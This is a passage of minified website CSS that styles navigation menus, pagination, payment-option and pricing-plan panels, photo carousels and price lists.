(min-width:1025px){.nav_type_secondary>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.nav_type_secondary>.nav__list>.nav__item{margin:0 0 21px;padding:0}@media only screen and (min-width:1025px){.nav_type_secondary>.nav__list>.nav__item{margin:0 4% 0 0}}@media only screen and (min-width:1281px){.nav_type_secondary>.nav__list>.nav__item{margin:0 7.2% 0 0}}.nav_type_secondary>.nav__list>.nav__item:first-child{padding-left:0}.nav_type_secondary>.nav__list>.nav__item:last-child{margin-right:0;margin-bottom:0;padding-right:0}.nav_type_secondary>.nav__list>.nav__item_is_parent,.nav_type_secondary>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:15px}.nav_type_mobile{font-size:20px;line-height:1.17}.nav_type_mobile .nav__subitems{padding:20px 0 0 48px;background:transparent;-webkit-box-shadow:none;box-shadow:none}.nav_type_mobile .nav__subitems .nav__item{margin:0 0 25px}.nav_type_mobile .nav__subitems .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item{margin:0 0 40px}.nav_type_mobile .nav__item:last-child{margin-bottom:0}.nav_type_mobile .nav__item:hover>.nav__subitems{opacity:0}@media only screen and (min-width:1025px){.nav_type_mobile .nav__item:hover>.nav__parent-trigger{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}.nav_type_mobile .nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_mobile .nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.nav_type_mobile .nav__item_state_open>.nav__subitems,.nav_type_mobile .nav__item_state_open:hover>.nav__subitems{position:relative;top:0;left:0;opacity:1}.nav_type_mobile .nav__label{position:relative;display:inline-block;overflow:hidden;padding:0 28px 0 0}.nav_type_mobile .nav__parent-trigger{top:50%;right:0;width:24px;height:24px}.nav_type_mobile .nav__parent-trigger:before{content:'';position:absolute;top:50%;left:50%;width:1200px;height:200px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_mobile .nav__parent-arrow{position:absolute;top:50%;left:50%;z-index:1;width:10px;height:6px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nav_type_icon-links .nav__item{margin:0 0 32px;fill:inherit;color:inherit}.nav_type_icon-links .nav__item:hover,.nav_type_icon-links .nav__item:focus{fill:inherit;color:inherit}.nav_type_icon-links .nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 21px}@media only screen and (min-width:1025px){.nav_type_simple>.nav__list>.nav__item,.nav_type_simple-horizontal>.nav__list>.nav__item{margin:0 0 8px}}.nav_type_simple>.nav__list>.nav__item:last-child,.nav_type_simple-horizontal>.nav__list>.nav__item:last-child{margin-bottom:0}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__label .nav__parent-trigger,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__label .nav__parent-trigger{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.nav_type_simple>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open>.nav__subitems,.nav_type_simple>.nav__list>.nav__item_state_open:hover>.nav__subitems,.nav_type_simple-horizontal>.nav__list>.nav__item_state_open:hover>.nav__subitems{display:block}.nav_type_simple .nav,.nav_type_simple-horizontal .nav{font-weight:400}.nav_type_simple .nav__label,.nav_type_simple-horizontal .nav__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nav_type_simple .nav__parent-trigger,.nav_type_simple-horizontal .nav__parent-trigger{position:static;margin:0 0 0 10px;-webkit-transform:none;transform:none}.nav_type_simple .nav__parent-arrow,.nav_type_simple-horizontal .nav__parent-arrow{width:10px;height:6px;fill:currentColor}.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{position:static;display:none;padding:20px 0 0 20px;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;opacity:1;-webkit-transform:none;transform:none}@media only screen and (min-width:768px){.nav_type_simple .nav__subitems,.nav_type_simple-horizontal .nav__subitems{padding:8px 0 0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal>.nav__list>.nav__item>.nav__subitems{display:block}}@media only screen and (min-width:1025px){.nav_type_simple-horizontal .nav__parent-trigger{display:none}}.nav_type_small{font-size:12px;font-weight:400}.nav_type_small .nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:12px}.nav_type_small .nav__item{margin:0;padding:0}.nav_style_light .nav__link,.nav_style_light .nav__parent-trigger{color:#fff}.nav_style_light .nav__link:hover,.nav_style_light .nav__parent-trigger:hover{color:#00732f}.nav_style_light .nav__link_state_active,.nav_style_light .nav__parent-trigger_state_active{fill:#00732f;color:#00732f}.offer-grid{display:block}.offer-grid__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(100%,1fr));grid-gap:20px 40px}@media only screen and (min-width:768px){.offer-grid__list{grid-template-columns:repeat(auto-fill,minmax(28%,1fr))}}.offer-grid__item{display:block}.offer-grid__panel{height:100%}.offer-group{display:block;overflow:hidden}.offer-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:-25px -13px;padding:0;list-style:none}@media only screen and (min-width:768px){.offer-group__list{margin:-25px -15px}}.offer-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:25px 13px}@media only screen and (min-width:768px){.offer-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:25px 15px}}.offer-panel{display:block;padding:31px 19px 15px;border:1px solid #e6e6e6;border-radius:8px}.offer-panel__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.172}.offer-panel__title:last-child{margin-bottom:0}.offer-panel__price{display:block;margin:0 0 6px}.offer-panel__price:last-child{margin-bottom:0}.offer-panel__text{display:block;margin:0 0 10px}.offer-panel__text:last-child{margin-bottom:0}.offer{display:block}.offer__header{display:block;margin:0 0 20px}.offer__header:last-child{margin-bottom:0}.offer__illustration{display:block;margin:0 0 20px}.offer__illustration:last-child{margin-bottom:0}.offer__icon{display:block;max-width:100%;height:50px}.offer__label{display:block;margin:0 0 20px}.offer__label:last-child{margin-bottom:0}.offer__price{display:block;font-size:22px;font-weight:700}.offer__price:last-child{margin-bottom:0}.offer__note{display:block;margin:-2px 0 0}.offer__field{padding:21px 0 0}.offer__field_spacing_l{padding:40px 0 0}.offer__field-label{display:block;margin:0 0 5px;color:#9a9ab1;font-size:12px}.offer__field-label:last-child{margin-bottom:0}.page{position:relative;display:block;min-height:100%}.page__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;background:#fff}.page__body_nav_open{overflow:hidden}@media only screen and (min-width:1025px){.page__body_nav_open{overflow:visible}}.page__body_nav_open .page__slide-nav{-webkit-transform:translate(0,0);transform:translate(0,0)}.page__body_type_profile{background:#f6f6fb}.page__body_type_profile .page__header{background:#fff}@media only screen and (min-width:1025px){.page__body_type_profile .page__header{position:fixed;top:0;left:0;width:100%;background:#f6f6fb}}@media only screen and (min-width:1281px){.page__body_type_profile .page__header{padding:0 0 0 330px}}.page__body_type_profile .page__content{padding:30px 0}@media only screen and (min-width:1025px){.page__body_type_profile .page__content{padding:148px 0 30px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__content{padding:122px 0 30px 330px}}.page__body_type_profile .page__slide-nav{z-index:250;max-width:100%}@media only screen and (min-width:480px){.page__body_type_profile .page__slide-nav{max-width:300px}}@media only screen and (min-width:1281px){.page__body_type_profile .page__slide-nav{z-index:500;display:block;width:300px;-webkit-transform:none;transform:none}}.page__body_type_profile .page__container{max-width:1110px;padding:0 12px}@media only screen and (min-width:1025px){.page__body_type_profile .page__container{padding:0 30px}}.page__body_type_profile .fancybox-slide{padding:0 12px;background:transparent}.page__header{position:relative;z-index:300;display:block}.page__section_style_grey{background-color:#f5f5f5}.page__section_style_milk{background-color:#fbfbfb}.page__section_overflow_none{position:relative;overflow:hidden}.page__content{position:relative;z-index:200;display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.page__footer{position:relative;z-index:300;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;background:#464655}.page__container{width:100%;max-width:1205px;margin:0 auto;padding:0 20px}.page__container_gutter_none{max-width:1165px;padding:0}.page__container_size_xl{max-width:1334px}@media only screen and (min-width:1025px){.page__intro{padding:80px 0 0}}@media only screen and (min-width:1025px){.page__intro_offset_none{padding:0}}.page__intro_type_decorated{background-image:url('../blocks/page/images/intro-bg.png');background-repeat:no-repeat;background-size:70%;background-position:45% 0}@media only screen and (min-width:768px){.page__intro_type_decorated{background-size:auto;background-position:63% 0}}.page__slide-nav{position:fixed;top:0;left:0;bottom:0;z-index:500;display:block;width:375px;max-width:100%;background:#fff;-webkit-transform:translate(-120%,0);transform:translate(-120%,0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media only screen and (min-width:1025px){.page__slide-nav{display:none}}.page__rating-panel{padding:56px 0 99px}@media only screen and (min-width:1025px){.page__rating-panel{padding:136px 0 90px}}.page__profile{display:block}@media only screen and (min-width:1281px){.page__profile{max-width:953px}}.pagination{display:block;overflow:hidden;width:100%;font-size:0;line-height:1.2;text-align:left}.pagination__wrapper{margin:0 -5px}.pagination__item{display:inline-block;vertical-align:middle;margin:0;padding:5px;font-size:16px;text-align:center}.pagination__control{display:block;min-width:32px;height:32px;padding:0 5px;color:#077de2;line-height:28px;text-decoration:none;background:#eee;border:1px solid #bbb;-webkit-transition:all .3s ease;transition:all .3s ease}.pagination__control:hover,.pagination__control:active,.pagination__control:focus{color:#004085;text-decoration:none;background:#cce5ff;border-color:#b8daff}.pagination__control_state_active{color:#004085;border-color:#b8daff}.pagination__dots{display:block;min-width:25px;height:32px;padding:0 5px;color:#000;font-weight:400;line-height:32px}.pagination_align_left{text-align:left}.pagination_align_center{text-align:center}.pagination_align_right{text-align:right}@media only screen and (min-width:1px){.pagination_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.pagination_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.pagination_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.pagination_align_s-left{text-align:left}}@media only screen and (min-width:480px){.pagination_align_s-center{text-align:center}}@media only screen and (min-width:480px){.pagination_align_s-right{text-align:right}}@media only screen and (min-width:768px){.pagination_align_m-left{text-align:left}}@media only screen and (min-width:768px){.pagination_align_m-center{text-align:center}}@media only screen and (min-width:768px){.pagination_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.pagination_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.pagination_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.pagination_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.pagination_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.pagination_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.pagination_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.pagination_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.pagination_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.pagination_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.pagination_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.pagination_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.pagination_align_xxxl-right{text-align:right}}.payment-group{display:block}.payment-group__list{display:block;margin:0;padding:0;list-style:none}.payment-group__item{display:block;margin:0 0 10px;padding:0}.payment-group__item:last-child{margin-bottom:0}.payment-methods{display:block}.payment-methods__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;row-gap:20px;margin:0;padding:0;list-style:none}.payment-methods__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.payment-methods__icon{display:block;height:15px}.payment-option{position:relative;display:block;font-size:16px;font-weight:500;line-height:1.17}.payment-option__input{position:absolute;top:50%;left:50%;z-index:1;display:block;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.payment-option__input:checked+.payment-option__wrapper .payment-option__panel{border-color:#00732f}.payment-option__input:checked+.payment-option__wrapper .payment-option__label{display:block}@media only screen and (min-width:1025px){.payment-option__input:checked+.payment-option__wrapper .payment-option__label{visibility:visible;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;opacity:1}}.payment-option__wrapper{display:block}@media only screen and (min-width:1025px){.payment-option__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.payment-option__main{display:block;-webkit-box-flex:0;-ms-flex:0 1 310px;flex:0 1 310px;width:310px;max-width:100%}.payment-option__label{display:none;margin:0 0 2px;color:#00732f;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.payment-option__label{display:block;visibility:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;margin:0 0 0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:0}}.payment-option__panel{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:50px;padding:9px 39px 9px 14px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:10px}.payment-option__illustration{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:30px;height:30px;margin:0 20px 0 0;text-align:center}.payment-option__image{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;height:auto;max-height:100%;margin:0;padding:0}.payment-option__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;max-width:100%}.payment-option__text{display:block;overflow:hidden;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.payment-option__note{display:block;-webkit-box-flex:0;-ms-flex:0 0 61px;flex:0 0 61px;width:61px;max-width:61px;color:#c2c4c6}.payment-option__button{position:absolute;top:50%;right:10px;display:block;width:24px;height:24px;color:#c2c4c6;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:color .3s ease;transition:color .3s ease}.payment-option__button:hover,.payment-option__button:focus{color:#464655;text-decoration:none}.payment-option__button_role_delete:hover,.payment-option__button_role_delete:focus{color:#ef0404}.payment-option__icon{display:block;width:24px;height:24px;fill:currentColor}.payment-option__link{color:inherit;font:inherit;text-decoration:none;background:transparent;border:0}.payment-option__link:hover,.payment-option__link:focus{color:inherit;text-decoration:none;outline:0}.payment-option__link:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%}.payment-option__link:after{content:'';position:absolute;top:50%;right:24px;z-index:1;display:block;width:6px;height:6px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-50%) rotate(-45deg);transform:translate(50%,-50%) rotate(-45deg)}.phone-number{display:block;fill:#04c4ef;color:#04c4ef;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:1281px){.phone-number{font-size:17px}}.phone-number__link{display:-webkit-box;display:-ms-flexbox;display:flex;color:inherit;white-space:nowrap;text-decoration:none}.phone-number__icon{width:17px;height:20px;fill:inherit}@media only screen and (min-width:1025px){.phone-number__icon{margin:0 10px 0 0}}.phone-number__value{display:none}@media only screen and (min-width:1281px){.phone-number__value{display:block}}.photo-carousel-group{position:relative;display:block}.photo-carousel-group__main{position:relative;display:block;overflow:hidden;padding:0 0 10px}@media only screen and (min-width:1025px){.photo-carousel-group__container{position:static}}.photo-carousel-group__slide{height:auto}.photo-carousel-group__illustration{position:relative;display:block;overflow:hidden;padding:0 0 56%;background:#f5f5f5}@media only screen and (min-width:768px){.photo-carousel-group__illustration{padding:0 0 43%}}.photo-carousel-group__illustration .photo-carousel-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.photo-carousel-group__picture{width:100%;height:100%}}.photo-carousel-group__image{display:block;max-width:100%;height:auto}.photo-carousel-group__nav{position:relative;display:block}@media only screen and (min-width:1025px){.photo-carousel-group__nav{width:100%}}.photo-carousel-group__nav-container{height:100%}.photo-carousel-group__nav-illustration{position:relative;width:auto;height:100%;background:#f5f5f5}.photo-carousel-group__nav-illustration .photo-carousel-group__image{display:block;width:auto;height:60px;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:90px}}@media only screen and (min-width:1025px){.photo-carousel-group__nav-illustration .photo-carousel-group__image{height:135px}}.photo-carousel-group__nav-slide{position:relative;display:block;width:auto;height:auto;cursor:pointer}.photo-carousel-group__control{display:none}@media only screen and (min-width:1025px){.photo-carousel-group__control{position:absolute;top:50%;z-index:100;display:block;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.photo-carousel-group__control_type_prev{left:-20px}.photo-carousel-group__control_type_prev .photo-carousel-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.photo-carousel-group__control_type_next{right:-20px}.photo-carousel-group__control_state_disabled{display:none}.photo-carousel-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__main{padding:0 0 20px}}@media only screen and (min-width:768px){.photo-carousel-group_size_alt .photo-carousel-group__illustration{padding:0 0 53.5%}}@media only screen and (min-width:1025px){.photo-carousel-group_size_alt .photo-carousel-group__nav-illustration .photo-carousel-group__image{height:125px}}.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:none}@media only screen and (min-width:1025px){.photo-carousel-group_type_no-mobile-thumbs .photo-carousel-group__nav{display:block}}.picto{display:block}.picto__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 0 15px}.picto__item:last-child{margin-bottom:0}.picto__label{padding:0 10px 0 0;color:#9a9ab1;font-size:15px;font-weight:500}.picto__illustration{width:20px;text-align:center}.picto__icon{display:inline-block;vertical-align:middle;max-width:20px;height:auto}.picto_direction_horizontal .picto__items{display:-webkit-box;display:-ms-flexbox;display:flex}.picto_direction_horizontal .picto__item{margin:0;padding:0 10px}.picto_direction_horizontal .picto__item:first-child{padding-left:0}.picto_direction_horizontal .picto__item:last-child{padding-right:0}.picto_direction_horizontal .picto__label{padding:0 6px 0 0}.picto_values_reversed .picto__item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.picto_values_reversed .picto__label{padding:0 0 0 6px}.plan-panel{position:relative;display:block;cursor:pointer}.plan-panel__input{position:absolute;top:50%;left:50%;z-index:1;width:1px;height:1px;margin:-1px 0 0 -1px;-webkit-transform:scale(.001);transform:scale(.001);opacity:.001}.plan-panel__input:checked~.plan-panel__main{-webkit-box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3);box-shadow:0 0 0 2px #00732f,0 4px 25px 0 rgba(0,0,0,.3)}.plan-panel__input:checked~.plan-panel__main .plan-panel__visual:before{opacity:1}.plan-panel__main{position:relative;display:block;padding:40px 20px 20px;background:#fff;border-radius:10px;-webkit-box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 0 #00732f,0 4px 15px 0 rgba(0,0,0,.25);-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.plan-panel__main:hover{-webkit-box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 0 0 1px #00732f,0 4px 15px 0 rgba(0,0,0,.25)}.plan-panel__stickers{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:12px 20px 0;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.plan-panel__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.plan-panel__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 16px}.plan-panel__header:last-child{margin-bottom:0}.plan-panel__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;margin:0 8px 0 0;color:#00732f;font-size:32px;font-weight:500;line-height:1.1875}.plan-panel__title:last-child{margin-right:0}.plan-panel__visual{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3em;height:3em;margin:0 0 0 auto;color:#00732f;font-size:10px;background:transaprent;border:.1em solid #c2c4c5;border-radius:50%}.plan-panel__visual:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:2em;height:2em;background:currentColor;border-radius:inherit;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.plan-panel__content{display:block;margin:0 0 16px}.plan-panel__content:last-child{margin-bottom:0}.plan-panel__list{display:block;margin:0 0 16px}.plan-panel__list:last-child{margin-bottom:0}.plan-panel__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:66px;margin:0 0 16px}.plan-panel__footer:last-child{margin-bottom:0}.plan-panel__price{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 20px 0 0}.plan-panel__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 auto;font-size:16px;font-weight:500;text-align:right}.plan-panel__text_style_primary{color:#00732f}.plan-panel__text_style_secondary{color:#04c4ef}.plan-panel_size_l .plan-panel__main{padding:46px 24px 28px}.plan-selection{display:block;padding:60px 0 80px;background:rgba(0,115,47,.3)}@media only screen and (min-width:1025px){.plan-selection{padding:80px 0 120px}}.plan-selection__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:28px;-moz-column-gap:28px;column-gap:28px;row-gap:20px}@media only screen and (min-width:1281px){.plan-selection__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.plan-selection__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:334px}.plan-selection__item_width_l{max-width:342px}.price-group{display:block;line-height:1.2}.price-group__container{position:relative;overflow:hidden}.price-group__holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.price-group__col{position:relative;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:87px;flex-basis:87px;width:87px;padding:10px 5px 10px 7px}.price-group__label{display:block}.price-group__wrapper{display:block}.price-group__wrapper:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;display:block;border:1px solid #00732f;border-radius:10px;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.price-group__wrapper *{position:relative;z-index:10}.price-group__input{position:absolute;top:0;left:0;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01}.price-group__input:checked+.price-group__wrapper:before{opacity:1}.price-group__title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 3px;font-size:15px}@media only screen and (min-width:768px){.price-group__title{margin:0 0 6px}}.price-group__title:last-child{margin-bottom:0}.price-group__title-text{display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.price-group__price{display:block;font-size:22px;font-weight:700}.price-group__price_type_old{position:relative;display:inline-block;vertical-align:middle;font-size:10px}.price-group__price_type_old:before{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:1px;background:#464655;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.price-group__price_type_old+.price-group__price{color:#eb001b}.price-group__currency{display:block;font-size:22px;font-weight:100}.price-group__fields{display:block;padding:5px 0 0;font-size:10px}.price-group__field{display:block;margin:0 0 10px}.price-group__field:last-child{margin-bottom:0}.price-group__tippy{display:inline-block;vertical-align:baseline;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 0 0 1px}.price-group_state_selected .price-group__price,.price-group_state_disabled .price-group__price{color:inherit}.price-group_state_selected .price-group__col,.price-group_state_disabled .price-group__col{opacity:.5}.price-group_state_selected .price-group__col_state_active,.price-group_state_disabled .price-group__col_state_active{opacity:1}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old+.price-group__price,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old+.price-group__price{color:#eb001b}.price-group_state_selected .price-group__col_state_active .price-group__price_type_old,.price-group_state_disabled .price-group__col_state_active .price-group__price_type_old{color:inherit}.price-group_type_capacious .price-group__col{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;min-width:80px;max-width:97px}.price-group_align_start .price-group__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.price-group_align_end .price-group__holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.price-group_has_old .price-group__title{margin:0 0 -3px}.price-group_has_old .price-group__price_type_old+.price-group__price{margin-top:-4px}.price-group_has_old .price-group__currency{margin:0 0 -7px}.price-list{display:block}.price-list__sections{margin:0 0 20px}.price-list__sections:last-child{margin-bottom:0}.price-list__section{margin:0 0 40px}.price-list__section:last-child{margin-bottom:0}.price-list__line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px}.price-list__line:last-child{margin-bottom:0}.price-list__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 15px 0 0}.price-list__label_type_highlighted{font-weight:700}.price-list__label_type_important{font-size:18px;font-weight:700}.price-list__value{display:block;-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;width:150px;max-width:150px;font-weight:700;text-align:right}@media only screen and 